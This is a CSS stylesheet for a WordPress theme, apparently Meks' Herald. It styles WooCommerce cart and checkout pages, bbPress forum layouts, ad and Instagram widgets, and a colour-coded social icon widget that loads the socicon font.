.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100% }
.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before{content:" ";display:table}
.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after{clear:both }
.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}
.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left;padding:0 20px;border-width:1px;border-style:solid}
.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}
.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before{content:" ";display:table}
.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after{clear:both }
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47% }
.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%;padding:0 20px 20px;border-width:1px;border-style:solid}
.woocommerce .cart-collaterals h2{border-bottom:1px solid #eee;margin:0 -20px 20px;padding:10px;line-height:28px;font-size:18px;text-align:center}
.woocommerce .cart-collaterals li h2{border-bottom:none;text-align:left}
.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:140px;font-size:1.4rem}
.woocommerce .cart-collaterals .products .product{margin-bottom:0}
.woocommerce-cart .cart-collaterals .cart_totals table{width:100%;border-top:none}
.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{padding:12px 10px}
.woocommerce form .form-row{padding:3px 0}
.woocommerce-cart .cart-collaterals .cart_totals table th{font-weight:bold;font-weight:600;color:#444}
.woocommerce-cart .cart-collaterals .cart_totals table th{width:30%}
.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td{border-bottom:none}
.woocommerce-cart .cart-collaterals .cart_totals .button[name="calc_shipping"]{width:100%;margin-top:10px;margin-bottom:5px}
.woocommerce-cart .wc-proceed-to-checkout{padding-bottom:0}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{margin-bottom:0}
.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:transparent;margin:20px 0;padding:0;border-radius:0}
.woocommerce form.checkout_coupon .form-row-first{width:68%;float:left}
.woocommerce form.checkout_coupon .form-row-last{width:30%;float:right}
.woocommerce form.checkout_coupon input{width:100%;border-radius:0;padding-top:0;padding-bottom:0;height:36px;line-height:36px}
.woocommerce form.checkout_coupon p{margin:0}
.woocommerce .woocommerce-checkout .col2-set .col-1{float:left;width:48%}
.woocommerce .woocommerce-checkout .col2-set .col-2{float:right;width:48%}
.woocommerce .woocommerce-checkout #customer_details h3{margin:0 0 20px;font-size:20px;line-height:30px}
.woocommerce .woocommerce-checkout #customer_details p.form-row label{margin:0 0 5px;display:inline-block}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table{float:left;width:48%}
.woocommerce-checkout-payment{float:right;width:48%}
.woocommerce table.shop_table tfoot td{font-weight:normal}
.woocommerce-checkout-review-order-table tfoot th{border-right:1px solid rgba(0,0,0,0.01);background:rgba(0,0,0,0.05)}
.woocommerce-checkout #payment{border:1px solid #eee;background:rgba(0,0,0,0.01);border-radius:0}
.woocommerce-checkout #payment div.payment_box{background:#fff}
.woocommerce-checkout #payment div.payment_box:after{border-bottom-color:#fff}
.woocommerce-checkout #place_order{width:100%;padding:0.9em}
.woocommerce-checkout .form-row.place-order{margin:0}
.woocommerce #order_review_heading{font-size:20px;line-height:30px;border-top:1px solid rgba(0,0,0,0.05);margin:30px 0;padding:25px 0 0}
.woocommerce-page form #order_comments{height:200px;resize:vertical}
.woocommerce-page #payment #place_order{width:100%;max-width:100%;line-height:1rem;text-transform:uppercase}
.woocommerce-checkout #payment ul.payment_methods li{line-height:26px;text-align:left;margin:0;font-weight:400;font-size:1.4rem}
.woocommerce ul.order_details{border:1px solid rgba(0,0,0,0.01);padding:20px;margin:0 0 20px}
.woocommerce ul.order_details li{border-color:rgba(0,0,0,0.01)}
.product-quantity{font-weight:normal}
.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th{border-right:1px solid rgba(0,0,0,0.01);background:#f7f7f7;font-weight:bold;font-weight:600;color:#444}
.woocommerce .col2-set.addresses{text-align:center}
.woocommerce .col2-set.addresses h3{margin:0 0 10px}
.woocommerce address{margin:0}
.woocommerce .col2-set.addresses .col-1,.woocommerce .col2-set.addresses .col-2{float:left;width:48%;padding:20px;border:1px solid rgba(0,0,0,0.1)}
.woocommerce .col2-set.addresses .col-2{float:right}
.woocommerce-account .addresses .title h3{font-size:20px;line-height:30px}
.woocommerce-account address{text-align:left}
.woocommerce form .form-row .select2-container{line-height:4.4rem}
p.myaccount_user{padding:20px;border:1px solid rgba(0,0,0,0.01)}
.woocommerce table.my_account_orders{font-size:0.923em}
.woocommerce .order-info mark{background:none;color:#444;font-weight:bold;font-weight:600;text-decoration:underline}
.my_account_orders .button.view{padding:0.5em 0.95em}
#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;padding:10px 20px 20px;border-top:3px solid #3b86b0;box-shadow:0 2px 7px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 7px rgba(0,0,0,0.1);max-height:350px;width:260px;overflow-y:auto;visibility:hidden;opacity:0;-moz-opacity:0;-webkit-opacity:0;transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out}
#current-shop-items-dropdown.show{visibility:visible;opacity:1;-moz-opacity:1;-webkit-opacity:1}
.boxed-main-layout #current-shop-items-dropdown{right:30px }
#current-shop-items-dropdown .widgettitle{display:none!important }
#current-shop-items-dropdown li:first-child{border-top:none}
#current-shop-items-overlay{display:none;top:120px;background:#fff;margin:0;padding:25px;overflow:hidden;border-radius:4px;width:400px;box-shadow:0 0 4px rgba(0,0,0,0.7);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.7);-moz-box-shadow:0 0 4px rgba(0,0,0,0.7);z-index:99999}
#current-shop-items-overlay .widgettitle{display:none!important}
#current-shop-items-overlay li.empty{padding:0;color:#000;font-weight:bold;font-weight:600;border:none}
.navbar-style-two .dropdown-menu{width:100% }
.navbar-style-two li.woo-menu-icon{float:right }
.navbar-style-two li.woo-menu-icon{border-left:1px solid rgba(0,0,0,0.01) }
.woocommerce div.product .product_title{width:auto}
.upsells.products h2{margin:0 0 20px;font-size:20px;line-height:30px}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;font-size:1.4rem;text-transform:uppercase;line-height:3rem;min-width:40px;height:40px;padding:5px 30px;border-radius:2px;max-width:250px;border:none;text-align:center;color:#FFF;font-weight:normal}
.woocommerce div.product div.images .flex-control-thumbs li{padding:2px}
.woocommerce div.product div.images .flex-control-thumbs{margin:2px -2px}
body.woocommerce div.product form.cart .variations .reset_variations{visibility:visible;display:inline-block;padding:4px;float:none;width:80px;margin:0;height:40px;font-size:11px;text-align:center}
@media (max-width:1249px) and (min-width:768px){.herald-lay-i.type-product{max-width:100%}}
@media (max-width:767px){.herald-lay-i.type-product{max-width:100%;width:100%}
.woocommerce ul.products li.product .button{width:100%;max-width:100%;padding:4px 10px;height:34px}
.woocommerce ul.products li.product h3,h2.woocommerce-loop-product__title{font-size:2rem;line-height:3rem}}
@media (max-width:767px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%}}
@media (max-width:768px){.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{width:100%!important}
.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%;margin-bottom:20px}
.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:100%;max-width:100%;margin-bottom:20px}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{width:100%;line-height:3.4rem;max-width:100%}}
#bbpress-forums{position:relative}
#bbpress-forums .bbp-search-form{width:100%;margin-bottom:30px;float:left}
#bbpress-forums #bbp-search-form{position:relative;float:none}
#bbpress-forums #bbp-search-form #bbp_search{width:95%;height:32px}
#bbpress-forums #bbp-search-form .button{position:absolute;top:0;right:0;border-radius:0px 3px 3px 0px}
#bbpress-forums select,#bbpress-forums input{font-size:14px;border-radius:4px}
#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-size:1.8rem}
#bbpress-forums .bbp-forums-list li{font-size:1.6rem}
#bbpress-forums .bbp-forums-list{border:none}
#bbpress-forums li.bbp-forum a{display:inline-block;border:1px solid;margin-bottom:5px;padding:0px 10px;border-radius:2px;font-size:1rem}
#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:1.3rem;line-height:2.1rem}
#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{margin-bottom:0;margin-top:0}
#bbpress-forums .bbp-forum-info .bbp-forum-content{padding:10px 20px}
.bbp-template-notice.info,#subscription-toggle{display:none}
#bbpress-forums .bbp-topic-freshness,#bbpress-forums .bbp-forum-freshness{text-align:right}
.bbp-topic-started-by a,.bbp-topic-freshness-author a{display:inline-block;vertical-align:top}
.bbp-topic-started-by a.bbp-author-avatar,.bbp-topic-freshness-author a.bbp-author-avatar{margin:5px 2px 4px 4px}
#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{border:none;margin-bottom:0}
.bbp-topic-freshness a,.bbp-forum-freshness a{font-size:1.3rem}
#bbpress-forums fieldset.bbp-form legend{font-size:18px}
#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:auto;padding:0}
#bbpress-forums .topic div.bbp-reply-content,#bbpress-forums .bbp-reply-content{font-size:16px;line-height:26px;margin-left:115px!important}
#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{border-radius:50%;margin:0 0 10px}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name{margin:0;text-align:center}
#bbpress-forums li{font-size:14px}
#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{padding:10px 20px}
#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,li.bbp-body div.hentry{padding:20px}
#bbpress-forums div.odd,#bbpress-forums ul.odd{background:none }
#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:85px;margin:0 30px 0 0}
#bbpress-forums div.bbp-reply-author a.bbp-author-name{font-size:16px}
.bbp-pagination-count{border:none}
#bbpress-forums .bbp-header .bbp-topic-permalink{font-size:1.3rem}
.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{display:inline-block;font-size:1.4rem;line-height:1.4rem;height:26px;border-radius:2px;text-transform:uppercase;min-width:26px;padding:6px;text-align:center;border:none!important;vertical-align:top;opacity:1}
.bbp-pagination-links a:hover{text-decoration:none}
.bbp-pagination-links a:after,.bbp-pagination-links a:before{display:none}
.bbp-topic-pagination a{border-radius:2px;border:1px solid rgba(0,0,0,0.1)!important}
div.bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{display:inline-block;font-size:1.4rem;text-transform:uppercase;line-height:2.8rem;min-width:40px;height:40px;padding:5px 10px;border-radius:2px;max-width:200px;border:none;text-align:center;color:#FFF;width:100%}
div.bbp-submit-wrapper button:hover,#bbpress-forums #bbp-your-profile fieldset.submit button:hover{cursor:pointer;text-decoration:none;background-image:-moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%)}
#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-footer .bbp-search-author,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-footer .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author{width:85px}
#bbpress-forums li.bbp-header .bbp-search-content,#bbpress-forums li.bbp-footer .bbp-search-content,#bbpress-forums li.bbp-header .bbp-forum-content,#bbpress-forums li.bbp-footer .bbp-forum-content,#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:115px}
#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{background:rgba(0,0,0,0.01);border-bottom:1px solid rgba(0,0,0,0.1);padding:5px 20px;font-size:1.3rem}
#bbpress-forums div.bbp-the-content-wrapper input{width:70px;min-width:70px;margin:0 5px 6px 0}
#bbpress-forums fieldset.bbp-form{border:none;padding:0}
.favorite-toggle:before{content:"\f004";font-family:"FontAwesome";margin-right:5px}
.favorite-toggle{text-decoration:none!important;font-size:12px}
#bbpress-forums li.bbp-header{border-top:none }
#bbpress-forums fieldset.bbp-form label{margin-bottom:5px;font-size:14px}
#bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:28px;padding-top:0;line-height:38px}
#bbpress-forums .bbp-user-section p,#bbpress-forums .bbp-user-section .bbp-topic-meta *{margin-bottom:10px;font-size:1.4rem;line-height:2.4rem}
#bbpress-forums #bbp-your-profile fieldset select{width:60%}
#bbpress-forums #bbp-your-profile fieldset label[for]{width:40%}
#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea,#bbpress-forums #bbp-your-profile fieldset input:focus,#bbpress-forums #bbp-your-profile fieldset textarea:focus{background:transparent;border-radius:4px;box-shadow:none;font-size:14px}
#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{line-height:1.6em}
.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background:none!important}
#bbpress-forums fieldset.bbp-form p,#bbpress-forums fieldset.bbp-form textarea,#bbpress-forums fieldset.bbp-form select{margin-bottom:5px }
div.bbp-submit-wrapper{float:none;margin-top:0}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{border-radius:0;margin-bottom:10px}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{clear:both;height:200px;resize:vertical;box-shadow:none;padding:10px;outline:0;line-height:normal;width:100%;font-size:100%;margin:0;vertical-align:baseline;border-radius:2px}
div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header{border-color:rgba(0,0,0,0.1) }
#bbpress-forums li.bbp-footer{display:none }
#bbpress-forums div.bbp-topic-tags{float:none }
#bbpress-forums .status-trash.odd{background:none }
#bbpress-forums .bbp-search-author,#bbpress-forums .bbp-search-content{text-align:left }
.bbp-search .bbp-meta{display:none }
.bbp-breadcrumb{display:none!important }
#bbpress-forums div.bbp-search-form{float:none }
body.bbpress .social-share-title,body.bbpress .social-share-buttons{display:none }
.widget_display_search{margin-bottom:20px }
.widget_display_search form div{position:relative}
.widget_display_search .block-title{margin-bottom:0px }
.widget_display_search label{display:none }
.widget_display_search .bbp_widget_login{margin-bottom:20px }
.widget_display_search #bbp_search{padding-right:105px}
.widget_display_search #bbp_search_submit{position:absolute;top:0;border-radius:0 2px 2px 0;right:0;height:42px;width:90px;min-width:90px}
.bbp_widget_login .block-title{margin-bottom:0;display:block}
.bbp_widget_login fieldset{border:none;margin:0;padding:0}
.widget_display_forums li{position:relative;display:inline-block;padding-left:25px}
.widget_display_forums li:before{content:"";display:inline-block;width:5px;height:5px;margin-right:0;position:absolute;top:10px;left:8px;border-radius:50%;-webkit-transition:all .2s ease;transition:all .2s ease}
#sidebar .bbp-login-form label{width:auto}
.bbp-logged-in h4{display:inline-block}
.sidebar .bbp_widget_login .button{float:right;margin:5px 0 0 0}
.bbp-login-form .bbp-submit-wrapper{text-align:right;float:right;margin-top:-30px}
.bbp-login-form .bbp-remember-me{float:left}
.bbp-login-form .bbp-username,.bbp-login-form .bbp-email,.bbp-login-form .bbp-password{margin-bottom:10px;margin-top:0}
.bbp-login-form .bbp-login-links a{font-size:12px}
.widget_display_stats .block-title{margin-bottom:0 }
.widget_display_stats dl{margin-top:10px }
.widget_display_stats dd{display:inline-block;margin:0 0 10px 0;text-align:right;width:30%;padding-bottom:10px;padding-right:20px;border-bottom:1px solid rgba(0,0,0,0.07)}
.widget_display_stats dt{display:inline-block;float:left;width:70%;margin-bottom:10px;padding-bottom:10px;padding-left:0;border-bottom:1px solid rgba(0,0,0,0.07)}
.widget_display_replies .bbp-author-avatar{margin:5px 5px 0 0}
.widget_display_topics .bbp-author-avatar{margin:5px 5px 0}
.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input{height:36px}
.widget_display_replies div,.widget_display_topics div{font-size:1.4rem}
.widget_display_replies li a,.widget_display_topics li a{display:inline-block;vertical-align:top}
.widget_display_replies a img,.widget_display_topics a img{margin-bottom:0}
.bbp-topic-form,.bbp-reply-form{float:left;width:100%;clear:both;padding:40px}
div.bbp-template-notice p{font-size:1.2rem;margin:0!important}
div.bbp-template-notice,div.indicator-hint{background:rgba(255,235,59,0.3)}
div.bbp-template-notice,div.indicator-hint{margin:0 0 20px;padding:10px 20px;border:none;border-radius:2px}
.favorite-toggle{color:#FFF}
.bbp-topic-started-in a:hover,.bbp-author-name:hover{text-decoration:underline}
.bbp_widget_login{position:relative}
.logout-link{clear:both;position:absolute;top:0;right:0;display:inline-block;vertical-align:top;height:27px;text-align:center;padding:0;font-size:1.1rem;line-height:26px;text-transform:uppercase;border-radius:2px;padding:0 15px;user-select:none}
.mks_ads_widget .small li,.mks_ads_widget ul.custom li,.mks_adswidget_ul.small li,.mks_adswidget_ul.custom li{display:inline-block;margin-right:3px;margin-bottom:0}
.mks_ads_widget ul.large img,.mks_adswidget_ul.large img{width:300px;height:250px}
.mks_ads_widget ul.small img,.mks_adswidget_ul.small img{width:125px;height:125px}
.mks_ads_widget ul li a{padding:0;margin:0}
.mks_adswidget_ul li img{width:auto;height:100%;object-fit:cover;-o-object-fit:cover;font-family:'object-fit:cover;'}
.meks-instagram-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:stretch}
.meks-instagram-widget a{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;font-size:0;border:none;outline:0;margin:0;padding:0}
.meks-instagram-widget a img{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;outline:0;margin:0;padding:0}
.meks-instagram-follow-link{display:block;margin-top:20px}
.meks-instagram-follow-link a{width:100%}
ul.flickr li,.widget ul.flickr li{width:auto;float:left;margin:10px 10px 0 0}
ul.flickr a{display:block}
ul.flickr img{opacity:0.7;filter:alpha(opacity=70)}
ul.flickr a:hover img{opacity:1;filter:alpha(opacity=100)}
.clear{clear:both}
.mks_author_widget img{float:left;margin:0 20px 0 0}
.mks_author_widget .mks_autor_link_wrap{margin:0;padding:0}
.mks-co-authors-wrapper{margin-bottom:30px}
.mks-co-authors-wrapper:last-child{margin-bottom:0}
@font-face{font-family:"socicon";src:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.eot');src:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.eot?#iefix') format("embedded-opentype"),url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.woff') format("woff"),url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.ttf') format("truetype"),url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.svg#socicon') format("svg");font-weight:normal;font-style:normal}
ul.mks_social_widget_ul li a:before{font-family:"socicon"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
ul.mks_social_widget_ul li:before,ul.mks_social_widget_ul li:after{display:none}
ul.mks_social_widget_ul li a{background:none;display:block;height:48px;width:48px;float:left;margin-right:5px;font-size:0px;margin-bottom:5px;position:relative;border:none!important;padding:0;text-align:center;display:flex;justify-content:center;align-items:center;text-decoration:none}
ul.mks_social_widget_ul li a span{margin:0;padding:0;font-size:0px}
ul.mks_social_widget_ul li a:before{color:#FFF}
ul.mks_social_widget_ul li a.soc_rounded{border-radius:20%}
ul.mks_social_widget_ul li a.soc_circle{border-radius:50%}
ul.mks_social_widget_ul li:hover a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7;text-decoration:none}
ul.mks_social_widget_ul li{display:inline-block;vertical-align:top;border:none!important;padding:0}
ul.mks_social_widget_ul .aim_ico{background-color:#e95a00}
ul.mks_social_widget_ul .apple_ico{background-color:#606060}
ul.mks_social_widget_ul .behance_ico{background-color:#18a3fe}
ul.mks_social_widget_ul .blogger_ico{background-color:#fb913f}
ul.mks_social_widget_ul .cargo_ico{background-color:#00c462}
ul.mks_social_widget_ul .envato_ico{background-color:#a9cf58}
ul.mks_social_widget_ul .delicious_ico{background-color:#3274d1}
ul.mks_social_widget_ul .deviantart_ico{background-color:#d0de21}
ul.mks_social_widget_ul .digg_ico{background-color:#2882c6}
ul.mks_social_widget_ul .dribbble_ico{background-color:#ef5b92}
ul.mks_social_widget_ul .evernote_ico{background-color:#77ba2f}
ul.mks_social_widget_ul .facebook_ico{background-color:#3b5998}
ul.mks_social_widget_ul .flickr_ico{background-color:#f1628b}
ul.mks_social_widget_ul .forrst_ico{background-color:#5b9a68}
ul.mks_social_widget_ul .github_ico{background-color:#7292a2}
ul.mks_social_widget_ul .google_ico{background-color:#dd4b39}
ul.mks_social_widget_ul .google-plus_ico{background-color:#d94a39}
ul.mks_social_widget_ul .grooveshark_ico{background-color:#f88e00}
ul.mks_social_widget_ul .icloud_ico{background-color:#fb913f}
ul.mks_social_widget_ul .lastfm_ico{background-color:#d21309}
ul.mks_social_widget_ul .linkedin_ico{background-color:#71b2d0}
ul.mks_social_widget_ul .myspace_ico{background-color:#003398}
ul.mks_social_widget_ul .picasa_ico{background-color:#444}
ul.mks_social_widget_ul .pinterest_ico{background-color:#cb2027}
ul.mks_social_widget_ul .posterous_ico{background-color:#f9d560}
ul.mks_social_widget_ul .reddit_ico{background-color:#e74a1e}
ul.mks_social_widget_ul .rss_ico{background-color:#fe9900}
ul.mks_social_widget_ul .skype_ico{background-color:#18b7f1}
ul.mks_social_widget_ul .stumbleupon_ico{background-color:#eb4924}
ul.mks_social_widget_ul .soundcloud_ico{background-color:#ff8800}
ul.mks_social_widget_ul .tumblr_ico{background-color:#3a5976}
ul.mks_social_widget_ul .twitter_ico{background-color:#48c4d2}
ul.mks_social_widget_ul .vimeo_ico{background-color:#51b5e7}
ul.mks_social_widget_ul .wordpress_ico{background-color:#464646}
ul.mks_social_widget_ul .yahoo_ico{background-color:#ab64bc}
ul.mks_social_widget_ul .youtube_ico{background-color:#f45750}
ul.mks_social_widget_ul .zerply_ico{background-color:#9DBC7A}
ul.mks_social_widget_ul .instagram_ico{background-color:#306088}
ul.mks_social_widget_ul .vine_ico{background-color:#00bf8f}
ul.mks_social_widget_ul .spotify_ico{background-color:#95ba1a}
ul.mks_social_widget_ul .fh_px_ico{background-color:#58a9de}
ul.mks_social_widget_ul .xing_ico{background-color:#126567}
ul.mks_social_widget_ul .weibo_ico{background-color:#E6162C}
ul.mks_social_widget_ul .tencent_ico{background-color:#389FDA}
ul.mks_social_widget_ul .me2day_ico{background-color:#4e28ac}
ul.mks_social_widget_ul .twitch_ico{background-color:#6441A5}
ul.mks_social_widget_ul .itunes_ico{background-color:#ff5e51}
ul.mks_social_widget_ul .vk_ico{background-color:#45668e}
ul.mks_social_widget_ul .soc_square,ul.mks_social_widget_ul .soc_rounded,ul.mks_social_widget_ul .soc_circle{background-position:center center}
ul.mks_social_widget_ul .airbnb_ico{background-color:#ff5a5f}
ul.mks_social_widget_ul .amazon_ico{background-color:#ff9900}
ul.mks_social_widget_ul .amplement_ico{background-color:#0996c3}
ul.mks_social_widget_ul .android_ico{background-color:#8ec047}
ul.mks_social_widget_ul .angellist_ico{background-color:#000000}
ul.mks_social_widget_ul .sociconapp_ico{background-color:#494949}
ul.mks_social_widget_ul .baidu_ico{background-color:#2629d9}
ul.mks_social_widget_ul .bandcamp_ico{background-color:#619aa9}
ul.mks_social_widget_ul .bebo_ico{background-color:#EF1011}
ul.mks_social_widget_ul .buffer_ico{background-color:#000000}
ul.mks_social_widget_ul .coderwall_ico{background-color:#3E8DCC}
ul.mks_social_widget_ul .dailymotion_ico{background-color:#004e72}
ul.mks_social_widget_ul .deezer_ico{background-color:#004e72}
ul.mks_social_widget_ul .disqus_ico{background-color:#2e9fff}
ul.mks_social_widget_ul .douban_ico{background-color:#3ca353}
ul.mks_social_widget_ul .draugiem_ico{background-color:#ffa32b}
ul.mks_social_widget_ul .drupal_ico{background-color:#00598e}
ul.mks_social_widget_ul .ebay_ico{background-color:#333333}
ul.mks_social_widget_ul .ello_ico{background-color:#000000}
ul.mks_social_widget_ul .eight-tracks_ico{background-color:#122c4b}
ul.mks_social_widget_ul .endomondo_ico{background-color:#86ad00}
ul.mks_social_widget_ul .feedburner_ico{background-color:#ffcc00}
ul.mks_social_widget_ul .filmweb_ico{background-color:#ffc404}
ul.mks_social_widget_ul .flattr_ico{background-color:#F67C1A}
ul.mks_social_widget_ul .foursquare_ico{background-color:#f94877}
ul.mks_social_widget_ul .friendfeed_ico{background-color:#2F72C4}
ul.mks_social_widget_ul .goodreads_ico{background-color:#463020}
ul.mks_social_widget_ul .google-play_ico{background-color:#000000}
ul.mks_social_widget_ul .houzz_ico{background-color:#7CC04B}
ul.mks_social_widget_ul .icq_ico{background-color:#7EBD00}
ul.mks_social_widget_ul .identica_ico{background-color:#000000}
ul.mks_social_widget_ul .imdb_ico{background-color:#E8BA00}
ul.mks_social_widget_ul .istock_ico{background-color:#000000}
ul.mks_social_widget_ul .lanyrd_ico{background-color:#3c80c9}
ul.mks_social_widget_ul .mail_ico{background-color:#000000}
ul.mks_social_widget_ul .medium_ico{background-color:#000000}
ul.mks_social_widget_ul .meetup_ico{background-color:#e2373c}
ul.mks_social_widget_ul .mixcloud_ico{background-color:#000000}
ul.mks_social_widget_ul .model-mayhem_ico{background-color:#000000}
ul.mks_social_widget_ul .mozilla-persona_ico{background-color:#e6753d}
ul.mks_social_widget_ul .mumble_ico{background-color:#5AB5D1}
ul.mks_social_widget_ul .newsvine_ico{background-color:#5AB5D1}
ul.mks_social_widget_ul .odnoklassniki_ico{background-color:#f48420}
ul.mks_social_widget_ul .openid_ico{background-color:#f78c40}
ul.mks_social_widget_ul .outlook_ico{background-color:#0072C6}
ul.mks_social_widget_ul .patreon_ico{background-color:#E44727}
ul.mks_social_widget_ul .paypal_ico{background-color:#009cde}
ul.mks_social_widget_ul .periscope_ico{background-color:#3AA4C6}
ul.mks_social_widget_ul .playstation_ico{background-color:#000}
ul.mks_social_widget_ul .play-store_ico{background-color:#000}
ul.mks_social_widget_ul .pocket_ico{background-color:#ED4055}
ul.mks_social_widget_ul .qq_ico{background-color:#4297d3}
ul.mks_social_widget_ul .quora_ico{background-color:#cb202d}
ul.mks_social_widget_ul .raidcall_ico{background-color:#073558}
ul.mks_social_widget_ul .ravelry_ico{background-color:#B6014C}
ul.mks_social_widget_ul .renren_ico{background-color:#2266b0}
ul.mks_social_widget_ul .resident-advisor_ico{background-color:#B3BE1B}
ul.mks_social_widget_ul .sharethis_ico{background-color:#01bf01}
ul.mks_social_widget_ul .slideshare_ico{background-color:#4ba3a6}
ul.mks_social_widget_ul .smugmug_ico{background-color:#ACFD32}
ul.mks_social_widget_ul .snapchat_ico{background-color:#fffa37}
ul.mks_social_widget_ul .stackexchange_ico{background-color:#2f2f2f}
